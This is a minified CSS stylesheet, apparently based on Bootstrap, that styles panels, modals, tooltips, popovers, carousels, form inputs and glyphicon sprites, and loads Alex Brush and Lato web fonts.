.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}
.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}
.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}
.panel>.table-responsive{margin-bottom:0;border:0}
.panel-group{margin-bottom:20px}
.panel-group .panel{margin-bottom:0;overflow:hidden;border-radius:4px}
.panel-group .panel+.panel{margin-top:5px}
.panel-group .panel-heading{border-bottom:0}
.panel-group .panel-heading+.panel-collapse .panel-body{border-top:1px solid #ddd}
.panel-group .panel-footer{border-top:0}
.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}
.panel-default{border-color:#ddd}
.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}
.panel-default>.panel-heading+.panel-collapse .panel-body{border-top-color:#ddd}
.panel-default>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ddd}
.panel-primary{border-color:#428bca}
.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}
.panel-primary>.panel-heading+.panel-collapse .panel-body{border-top-color:#428bca}
.panel-primary>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#428bca}
.panel-success{border-color:#d6e9c6}
.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}
.panel-success>.panel-heading+.panel-collapse .panel-body{border-top-color:#d6e9c6}
.panel-success>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#d6e9c6}
.panel-info{border-color:#bce8f1}
.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}
.panel-info>.panel-heading+.panel-collapse .panel-body{border-top-color:#bce8f1}
.panel-info>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#bce8f1}
.panel-warning{border-color:#faebcc}
.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}
.panel-warning>.panel-heading+.panel-collapse .panel-body{border-top-color:#faebcc}
.panel-warning>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#faebcc}
.panel-danger{border-color:#ebccd1}
.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}
.panel-danger>.panel-heading+.panel-collapse .panel-body{border-top-color:#ebccd1}
.panel-danger>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ebccd1}
.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}
.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}
.well-lg{padding:24px;border-radius:6px}
.well-sm{padding:9px;border-radius:3px}
.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}
.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}
button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:transparent;border:0}
.modal-open{overflow:hidden}
.modal{position:relative;margin-left:auto;margin-right:auto;z-index:100050;color:black!important;outline:0}
.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%)}
.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}
.modal-dialog{position:relative;width:auto;margin:10px}
.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}
.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:100040;background-color:#000}
.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}
.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}
.modal-header{min-height:16.42857143px;padding-left:15px;border-bottom:1px solid #e5e5e5;margin-top:-10px}
.modal-header .close{margin-top:-2px}
.modal-title{margin:0;line-height:1.42857143}
.modal-body{position:relative;padding:20px}
.modal-body-message{position:relative;padding:20px}
.modal-footer{padding:19px 20px 20px;margin-top:15px;text-align:right;border-top:1px solid #e5e5e5}
.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}
.modal-footer .btn-group .btn+.btn{margin-left:-1px}
.modal-footer .btn-block+.btn-block{margin-left:0}
@media(min-width:768px){.modal-dialog{margin:30px auto}
.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}
.modal-sm{width:300px}
}
@media(min-width:992px){.modal-lg{width:900px}
}
.tooltip{position:absolute;z-index:1030;display:block;font-size:12px;line-height:1.4;visibility:visible;filter:alpha(opacity=0);opacity:0}
.tooltip.in{filter:alpha(opacity=90);opacity:.9}
.tooltip.top{padding:5px 0;margin-top:-3px}
.tooltip.right{padding:0 5px;margin-left:3px}
.tooltip.bottom{padding:5px 0;margin-top:3px}
.tooltip.left{padding:0 5px;margin-left:-3px}
.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}
.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}
.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}
.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}
.tooltip.top-right .tooltip-arrow{right:5px;bottom:0;border-width:5px 5px 0;border-top-color:#000}
.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}
.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}
.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}
.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}
.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}
.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;white-space:normal;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}
.popover.top{margin-top:-10px}
.popover.right{margin-left:10px}
.popover.bottom{margin-top:10px}
.popover.left{margin-left:-10px}
.popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}
.popover-content{padding:9px 14px}
.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}
.popover>.arrow{border-width:11px}
.popover>.arrow:after{content:"";border-width:10px}
.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}
.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}
.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}
.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}
.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}
.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}
.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}
.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}
.carousel{position:relative}
.carousel-inner{position:relative;width:100%;overflow:hidden}
.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left}
.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}
.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}
.carousel-inner>.active{left:0}
.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}
.carousel-inner>.next{left:100%}
.carousel-inner>.prev{left:-100%}
.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}
.carousel-inner>.active.left{left:-100%}
.carousel-inner>.active.right{left:100%}
.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}
.carousel-control.left{background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.5) 0),color-stop(rgba(0,0,0,.0001) 100%));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);background-repeat:repeat-x}
.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.0001) 0),color-stop(rgba(0,0,0,.5) 100%));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);background-repeat:repeat-x}
.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}
.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}
.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%}
.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%}
.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;margin-left:-10px;font-family:serif}
.carousel-control .icon-prev:before{content:'\2039'}
.carousel-control .icon-next:before{content:'\203a'}
.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}
.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}
.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}
.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}
.carousel-caption .btn{text-shadow:none}
@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px}
.carousel-caption{right:20%;left:20%;padding-bottom:30px}
.carousel-indicators{bottom:20px}
}
.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{display:table;content:" "}
.clearfix:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}
.center-block{display:block;margin-right:auto;margin-left:auto}
.pull-right{float:right!important}
.pull-left{float:left!important}
.hide{display:none!important}
.show{display:block!important}
.invisible{visibility:hidden}
.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}
.hidden{display:none!important;visibility:hidden!important}
.affix{position:fixed}
@-ms-viewport{width:device-width}
.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none!important}
@media(max-width:767px){.visible-xs{display:block!important}
table.visible-xs{display:table}
tr.visible-xs{display:table-row!important}
th.visible-xs,td.visible-xs{display:table-cell!important}
}
@media(min-width:768px) and (max-width:991px){.visible-sm{display:block!important}
table.visible-sm{display:table}
tr.visible-sm{display:table-row!important}
th.visible-sm,td.visible-sm{display:table-cell!important}
}
@media(min-width:992px) and (max-width:1199px){.visible-md{display:block!important}
table.visible-md{display:table}
tr.visible-md{display:table-row!important}
th.visible-md,td.visible-md{display:table-cell!important}
}
@media(min-width:1200px){.visible-lg{display:block!important}
table.visible-lg{display:table}
tr.visible-lg{display:table-row!important}
th.visible-lg,td.visible-lg{display:table-cell!important}
}
@media(max-width:767px){.hidden-xs{display:none!important}
}
@media(min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}
}
@media(min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}
}
@media(min-width:1200px){.hidden-lg{display:none!important}
}
.visible-print{display:none!important}
@media print{.visible-print{display:block!important}
table.visible-print{display:table}
tr.visible-print{display:table-row!important}
th.visible-print,td.visible-print{display:table-cell!important}
}
@media print{.hidden-print{display:none!important}
}
.input-append,.input-prepend{display:inline-block;margin-bottom:10px;font-size:0;white-space:nowrap;vertical-align:middle}
.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input,.input-append .dropdown-menu,.input-prepend .dropdown-menu,.input-append .popover,.input-prepend .popover{font-size:14px}
.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}
.input-append input:focus,.input-prepend input:focus,.input-append select:focus,.input-prepend select:focus,.input-append .uneditable-input:focus,.input-prepend .uneditable-input:focus{z-index:2}
.input-append .add-on,.input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:4px 5px;font-size:14px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#eee;border:1px solid #ccc}
.input-append .add-on,.input-prepend .add-on,.input-append .btn,.input-prepend .btn,.input-append .btn-group>.dropdown-toggle,.input-prepend .btn-group>.dropdown-toggle{vertical-align:top;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.input-append .active,.input-prepend .active{background-color:#a9dba9;border-color:#46a546}
.input-prepend .add-on,.input-prepend .btn{margin-right:-1px}
.input-prepend .add-on:first-child,.input-prepend .btn:first-child{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}
.input-append input,.input-append select,.input-append .uneditable-input{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}
.input-append input+.btn-group .btn:last-child,.input-append select+.btn-group .btn:last-child,.input-append .uneditable-input+.btn-group .btn:last-child{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}
.input-append .add-on,.input-append .btn,.input-append .btn-group{margin-left:-1px}
.input-append .add-on:last-child,.input-append .btn:last-child,.input-append .btn-group:last-child>.dropdown-toggle{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}
.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.input-prepend.input-append input+.btn-group .btn,.input-prepend.input-append select+.btn-group .btn,.input-prepend.input-append .uneditable-input+.btn-group .btn{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}
.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}
.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}
.input-prepend.input-append .btn-group:first-child{margin-left:0}
input.search-query{padding-right:14px;padding-right:4px \9;padding-left:14px;padding-left:4px \9;margin-bottom:0;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}
.form-search .input-append .search-query,.form-search .input-prepend .search-query{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.form-search .input-append .search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}
.form-search .input-append .btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}
.form-search .input-prepend .search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}
.form-search .input-prepend .btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}
.form-search input,.form-inline input,.form-horizontal input,.form-search textarea,.form-inline textarea,.form-horizontal textarea,.form-search select,.form-inline select,.form-horizontal select,.form-search .help-inline,.form-inline .help-inline,.form-horizontal .help-inline,.form-search .uneditable-input,.form-inline .uneditable-input,.form-horizontal .uneditable-input,.form-search .input-prepend,.form-inline .input-prepend,.form-horizontal .input-prepend,.form-search .input-append,.form-inline .input-append,.form-horizontal .input-append{display:inline-block;*display:inline;margin-bottom:0;vertical-align:middle;*zoom:1}
.form-search .hide,.form-inline .hide,.form-horizontal .hide{display:none}
.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group{display:inline-block}
.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0}
.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}
.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}
.control-group{margin-bottom:10px}
legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}
.form-horizontal .control-group{margin-bottom:20px;*zoom:1}
.form-horizontal .control-group:before,.form-horizontal .control-group:after{display:table;line-height:0;content:""}
.form-horizontal .control-group:after{clear:both}
.form-horizontal .control-label{float:left;padding-top:5px;text-align:right;width:160px}
.form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0}
.form-horizontal .controls:first-child{*padding-left:180px}
.form-horizontal .help-block{margin-bottom:0}
.form-horizontal input+.help-block,.form-horizontal select+.help-block,.form-horizontal textarea+.help-block,.form-horizontal .uneditable-input+.help-block,.form-horizontal .input-prepend+.help-block,.form-horizontal .input-append+.help-block{margin-top:10px}
.form-horizontal .form-actions{padding-left:180px}
select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;height:30px;padding:4px 6px;font-size:14px;line-height:20px;color:#555;vertical-align:middle;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}
[class^="icon-"],[class*=" icon-"]{display:inline-block;width:14px;height:15px;margin-top:1px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url("../../content/img/glyphicons-halflings.png");background-position:14px 14px;background-repeat:no-repeat}
.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:focus>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>li>a:focus>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:focus>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"],.dropdown-submenu:focus>a>[class*=" icon-"]{background-image:url("../../content/img/glyphicons-halflings-white.png")}
.icon-music{background-position:-24px 0}
.icon-search{background-position:-48px 0}
.icon-th-large{background-position:-216px 0}
.icon-th{background-position:-240px 0}
.icon-th-list{background-position:-264px 0}
.icon-ok{background-position:-288px 0}
.icon-remove{background-position:-312px 0}
.icon-zoom-in{background-position:-336px 0}
.icon-zoom-out{background-position:-360px 0}
.icon-off{background-position:-384px 0}
.icon-cog{background-position:-432px 0}
.icon-trash{background-position:-456px 0}
.icon-home{background-position:0 -24px}
.icon-file{background-position:-24px -24px}
.icon-download-alt{background-position:-96px -24px}
.icon-download{background-position:-120px -24px}
.icon-upload{background-position:-144px -24px}
.icon-inbox{background-position:-168px -24px}
.icon-play-circle{background-position:-192px -24px}
.icon-repeat{background-position:-216px -24px}
.icon-refresh{background-position:-240px -24px}
.icon-list-alt{background-position:-264px -24px}
.icon-lock{background-position:-287px -24px}
.icon-flag{background-position:-312px -24px}
.icon-headphones{background-position:-336px -24px}
.icon-volume-off{background-position:-360px -24px}
.icon-volume-down{background-position:-384px -24px}
.icon-volume-up{background-position:-408px -24px}
.icon-qrcode{background-position:-432px -24px}
.icon-barcode{background-position:-456px -24px}
.icon-tag{background-position:0 -48px}
.icon-tags{background-position:-25px -48px}
.icon-book{background-position:-48px -48px}
.icon-bookmark{background-position:-72px -48px}
.icon-print{background-position:-96px -48px}
.icon-camera{background-position:-120px -48px}
.icon-font{background-position:-144px -48px}
.icon-bold{background-position:-167px -48px}
.icon-italic{background-position:-192px -48px}
.icon-text-height{background-position:-216px -48px}
.icon-text-width{background-position:-240px -48px}
.icon-align-left{background-position:-264px -48px}
.icon-align-center{background-position:-288px -48px}
.icon-align-right{background-position:-312px -48px}
.icon-align-justify{background-position:-336px -48px}
.icon-list{background-position:-360px -48px}
.icon-indent-left{background-position:-384px -48px}
.icon-indent-right{background-position:-408px -48px}
.icon-facetime-video{background-position:-432px -48px}
.icon-picture{background-position:-456px -48px}
.icon-pencil{background-position:0 -72px}
.icon-map-marker{background-position:-24px -72px}
.icon-adjust{background-position:-48px -72px}
.icon-tint{background-position:-72px -72px}
.icon-edit{background-position:-96px -72px}
.icon-share{background-position:-120px -72px}
.icon-check{background-position:-144px -72px}
.icon-move{background-position:-168px -72px}
.icon-step-backward{background-position:-192px -72px}
.icon-fast-backward{background-position:-216px -72px}
.icon-backward{background-position:-240px -72px}
.icon-play{background-position:-264px -72px}
.icon-pause{background-position:-288px -72px}
.icon-stop{background-position:-312px -72px}
.icon-forward{background-position:-336px -72px}
.icon-fast-forward{background-position:-360px -72px}
.icon-step-forward{background-position:-384px -72px}
.icon-eject{background-position:-408px -72px}
.icon-chevron-left{background-position:-432px -72px}
.icon-chevron-right{background-position:-456px -72px}
.icon-plus-sign{background-position:0 -96px}
.icon-minus-sign{background-position:-24px -96px}
.icon-remove-sign{background-position:-48px -96px}
.icon-ok-sign{background-position:-72px -96px}
.icon-question-sign{background-position:-96px -96px}
.icon-info-sign{background-position:-120px -96px}
.icon-screenshot{background-position:-144px -96px}
.icon-remove-circle{background-position:-168px -96px}
.icon-ok-circle{background-position:-192px -96px}
.icon-ban-circle{background-position:-216px -96px}
.icon-arrow-left{background-position:-240px -96px}
.icon-arrow-right{background-position:-264px -96px}
.icon-arrow-up{background-position:-289px -96px}
.icon-arrow-down{background-position:-312px -96px}
.icon-share-alt{background-position:-336px -96px}
.icon-resize-full{background-position:-360px -96px}
.icon-resize-small{background-position:-384px -96px}
.icon-plus{background-position:-408px -96px}
.icon-minus{background-position:-433px -96px}
.icon-asterisk{background-position:-456px -96px}
.icon-exclamation-sign{background-position:0 -120px}
.icon-warning-sign{background-position:-144px -120px}
.icon-plane{background-position:-168px -120px}
.icon-calendar{background-position:-192px -120px}
.icon-random{width:16px;background-position:-216px -120px}
.icon-comment{background-position:-240px -120px}
.icon-magnet{background-position:-264px -120px}
.icon-chevron-up{background-position:-288px -120px}
.icon-chevron-down{background-position:-313px -119px}
.icon-retweet{background-position:-336px -120px}
.icon-shopping-cart{background-position:-360px -120px}
.icon-folder-close{width:16px;background-position:-384px -120px}
.icon-folder-open{width:16px;background-position:-408px -120px}
.icon-resize-vertical{background-position:-432px -119px}
.icon-resize-horizontal{background-position:-456px -118px}
.icon-hdd{background-position:0 -144px}
.icon-hand-right{background-position:-144px -144px}
.icon-hand-left{background-position:-168px -144px}
.icon-hand-up{background-position:-192px -144px}
.icon-hand-down{background-position:-216px -144px}
.icon-circle-arrow-right{background-position:-240px -144px}
.icon-circle-arrow-left{background-position:-264px -144px}
.icon-circle-arrow-up{background-position:-288px -144px}
.icon-circle-arrow-down{background-position:-312px -144px}
.a2:link{text-decoration:none}
.a2:visited{text-decoration:none}
.a2:hover{text-decoration:none}
.a2:active{text-decoration:none}
.a2{color:black;padding:5px;border:1px solid silver;border-radius:5px;width:1em}</style>
<style>@font-face{font-family:'Alex Brush';font-style:normal;font-weight:400;src:local('Alex Brush'),local('AlexBrush-Regular'),url(https://fonts.gstatic.com/s/alexbrush/v6/5PuXjqx-EJv6LI_cWeiWqyEAvth_LlrfE80CYdSH47w.woff2) format('woff2');unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Alex Brush';font-style:normal;font-weight:400;src:local('Alex Brush'),local('AlexBrush-Regular'),url(https://fonts.gstatic.com/s/alexbrush/v6/IdwaSrUcr-IskDo5YUNTVfk_vArhqVIZ0nv9q090hN8.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215}
@font-face{font-family:'Lato';font-style:normal;font-weight:400;src:local('Lato Regular'),local('Lato-Regular'),url(https://fonts.gstatic.com/s/lato/v13/UyBMtLsHKBKXelqf4x7VRQ.woff2) format('woff2');unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Lato';font-style:normal;font-weight:400;src:local('Lato Regular'),local('Lato-Regular'),url(https://fonts.gstatic.com/s/lato/v13/1YwB1sO8YE1Lyjf12WNiUA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215}
.slider-thumbsonly a img{border:5px solid transparent!important}
.wdslider{display:none}
.importantNotes{background-color:white!important;color:red!important;font-weight:bold!important}
body{overflow-y:scroll!Important;margin:0}
.modal h3{margin-top:20px!important;font-size:24px!important;color:#161616!important}
.themeModal{position:fixed;top:5%;left:5%;right:5%;width:90%;max-width:600px;z-index:100000!important}
.zoomLens{cursor:none!important}
.requiredSpan{color:red}
